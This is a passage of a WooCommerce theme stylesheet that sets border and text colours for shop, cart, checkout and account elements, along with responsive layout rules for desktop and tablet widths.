.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-2,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-2,
.woocommerce-page .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr th,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-page #payment.woocommerce-checkout-payment,
.woocommerce-checkout #payment div.form-row.place-order,

.woocommerce-form__label-for-checkbox>span:before,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:before,

.woocommerce table.shop_attributes tr th,
.woocommerce table.shop_attributes tr td,
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.shop_table tbody tr td,
.woocommerce-MyAccount-navigation>ul li,
.woocommerce-account .woocommerce-MyAccount-navigation>ul li,

.woocommerce .shop_table tr td.product-stock-status>span,
.woocommerce .product .summary.dt-sc-product-summary>.dt-sc-single-product-separator,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option {
	border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce-checkout #payment div.payment_box:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0.1);
}

.woocommerce-checkout #payment div.form-row {
	border-color: #fff;
}

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li,
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img,
.menu-item-widget-area-container .widget_shopping_cart .total,
.menu-item-widget-area-container .widget_shopping_cart .total {
	border-color: rgba(255, 255, 255, 0.2);
}

.woocommerce ul.products li.product .product-details h5,
.woocommerce ul.products li.product-category .product-wrapper h3 {
	border-color: #f2f2f2;
}


.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	/*-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.15) inset; box-shadow: 0 0 0 1px rgba(0,0,0,0.15) inset;*/
	border: 1px solid;
}

/*.woocommerce .product .summary .product_meta a:hover { -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); }*/

.woocommerce ul.products li.product:hover a img,
.woocommerce-page .woocommerce ul.products li.product:hover a img {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}


/* Colors */
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,

.woocommerce ul.products li.product:hover .onsale,
.woocommerce ul.products li.product:hover .out-of-stock,
.woocommerce .product span.out-of-stock,
.woocommerce ul.products li.product .featured-tag i,
.woocommerce.single-product .featured-tag i,
.dt-sc-product-image-gallery-container .featured-tag i,
.woocommerce ul.products li.product .featured-tag>div,
.woocommerce.single-product .featured-tag>div,
.dt-sc-product-image-gallery-container .featured-tag>div,
.woocommerce #yith-wcwl-popup-message,

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li ins,
.menu-item-widget-area-container .woocommerce-page .star-rating:before,
.footer-widgets.dt-sc-dark-bg a.button,
.woocommerce th.product-price,
#footer .dt-sc-dark-bg a.button,

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,

.dt-sc-single-product-follow-container>a,
.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader,
.dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward,

.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .dt-wcsg-button,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container:not(.style-simple).dt-sc-single-product-share-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container:not(.style-simple).dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a {
	color: #fff;
}


.woocommerce ul.products li .product-title p,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .product-details .product-category-wrapper a:hover,

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option:hover .zoo-cw-attr-item span:before,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item span:before,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span:hover:first-letter,

.product_meta a:hover,
.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#billing_country_chzn,
#billing_state_chzn,
.chzn-container-single .chzn-single span,
.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li label,
.payment_methods a,
.woocommerce table.shop_attributes tbody th,
.woocommerce .cart_totals table tbody th,

.woocommerce p.price del,
.woocommerce span.price del,
.woocommerce .product-price del,
.woocommerce p.price del .amount,
.woocommerce span.price del .amount,
.woocommerce .product-price del .amount,
.product .summary .price .amount,
.product .summary .price .from,

.woocommerce .product .summary .product_meta a:hover,
.woocommerce .product .summary .product-button.style-simple .compare,
.woocommerce .product .dt-sc-product-summary .product-button.style-simple .yith-wcwl-add-to-wishlist a,
.woocommerce .product .dt-sc-product-summary .product-button.style-simple a.yith-wcqv-button.button,
.woocommerce .product .dt-sc-product-summary .product-button.style-simple a.dt-wcsg-button.button,

.woocommerce .product .summary form.cart .group_table td label a,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label label,
.dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .variations_button .quantity a,
.woocommerce .cart .quantity>a[class*="arrow"],
.woocommerce-page .cart .quantity>a[class*="arrow"],
.woocommerce.single-product div.product .cart .quantity>a[class*="arrow"],

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error>a,
.woocommerce .woocommerce-info>a,
.woocommerce .woocommerce-message>a,

.woocommerce-page .woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table.cart .quantity .qty,
.woocommerce-page table.shop_table.cart .quantity>a i,
.woocommerce-page .woocommerce table.shop_table tbody td .quantity .qty,
.woocommerce-page .woocommerce table.shop_table tbody td .quantity>a,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr th,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr th,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td:last-child,
.woocommerce .woocommerce-order-details table.shop_table tr th,
.woocommerce .woocommerce-order-details table.shop_table tr td:last-child,

.woocommerce-form__label-for-checkbox:hover span,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span,
.woocommerce table.cart td.product-name a:not(.button),
.woocommerce table.cart td.product-price,
.woocommerce table.cart td.product-subtotal,

.woocommerce .woocommerce-shipping-methods li>input[type="radio"]:checked+label,
.woocommerce-MyAccount-navigation>ul li a,
.woocommerce-account .woocommerce-MyAccount-content fieldset legend,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label:hover,

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:hover,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked+label,

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected='true'],
.select2-container--default .select2-results__option[aria-selected='true'],
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:first-child,

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader i,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a:hover {
	color: #000;
}


.woocommerce ul.products li.product .product-details .product-category-wrapper a,
.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,
.woocommerce .product .summary .product_meta a {
	color: #666;
}


.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span:before,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a,
.woocommerce .product .summary .product_meta>span strong,
.woocommerce #review_form #respond .comment-reply-title {
	color: #222;
}


.woocommerce ul.products li .product-title h3,
.woocommerce ul.products li .product-title h3 a,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce p.price,
.woocommerce span.price,
.woocommerce .product-price,
.woocommerce p.price ins,
.woocommerce span.price ins,
.woocommerce .product-price ins,
.woocommerce p.price ins .amount,
.woocommerce span.price ins .amount,
.woocommerce .product-price ins .amount,

.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price ins,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price del,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price ins .amount,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price del .amount {
	color: #323232;
}

.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock,
.woocommerce a.remove {
	color: #9f2124;
}

.select2-chosen,
.select2-results {
	color: #888888;
}

#footer .woocommerce .star-rating:before,
#footer .woocommerce-page .star-rating:before {
	color: #707070;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce .product-layout-controller .product-change-layout li span::before,
.woocommerce .product-display-controller .product-change-display li span::before {
	color: rgba(0, 0, 0, 0.75);
}

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li del,
.menu-item-widget-area-container .widget.woocommerce .widget_shopping_cart_content .buttons .button {
	color: rgba(255, 255, 255, 0.6);
}

.woocommerce small.note,
.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-form__label-for-checkbox>span,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label,
.woocommerce .woocommerce-MyAccount-content a:not(.button),
.woocommerce-page .woocommerce-order-details table.shop_table td a:not(.button),

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span:first-letter {
	color: rgba(0, 0, 0, 0.5);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: rgba(0, 0, 0, 0.3);
}


h3#ship-to-different-address label {
	color: inherit;
}

::-webkit-input-placeholder {
	color: inherit;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}

:-ms-input-placeholder {
	color: inherit;
}


/* Skin - Primary */
/* .woocommerce-MyAccount-navigation ul > li:hover > a, .woocommerce-page .woocommerce-order-details table.shop_table td a:not(.button):hover { color: #b8a680; } */


/*--------------------------------------------------------------
 Responsive
--------------------------------------------------------------*/

@media only screen and (min-width: 1441px) and (max-width: 1680px) {

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

}

@media only screen and (min-width: 1200px) and (max-width: 1440px) {

	.woocommerce #review_form #respond p.stars span {
		padding: 25px;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth {
		width: 42%;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 56%;
	}

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-three-fourth {
		width: 49%;
	}

}

/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {


	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price,
	.woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th {
		font-weight: normal;
	}

	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li {
		width: 92px !important;
	}

	.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 67px !important;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 41px !important;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a {
		font-size: 12px;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
		padding: 0 15px;
	}


	/** New **/
	.woocommerce #review_form #respond p.stars span {
		padding: 25px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond p.stars span {
		padding: 25px 35px;
	}

	.woocommerce p.stars a {
		font-size: 18px;
	}

	.woocommerce p.stars a:after {
		font-size: 20px;
	}

	.woocommerce #review_form #respond .dt-sc-one-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce #review_form #respond .dt-sc-three-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-three-fourth {
		margin: 0;
		width: 100%;
	}


	.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td.product-total {
		text-align: right;
	}

}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price,
	.woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th {
		font-weight: normal;
	}

	.woocommerce .page-with-sidebar .product div.images,
	.woocommerce-page .page-with-sidebar .product div.images,
	.woocommerce .page-with-sidebar .product div.summary,
	.woocommerce-page .page-with-sidebar .product div.summary {
		float: left;
		width: 100%;
	}

	.woocommerce .page-with-sidebar .product div.summary,
	.woocommerce-page .page-with-sidebar .product div.summary {
		margin: 0;
	}

	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		display: inline-block;
		float: none;
		width: 100%;
	}

	.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.onsale,
	.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.out-of-stock,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.onsale,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.out-of-stock {
		right: -25px;
	}

	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li {
		width: 71px !important;
	}

	.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 160px !important;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 90px !important;
	}

	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cross-sells {
		width: 100%;
	}

	.woocommerce .order_details li {
		font-size: 10px;
	}

	.woocommerce .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a {
		font-size: 14px;
		letter-spacing: 0.5px;
	}

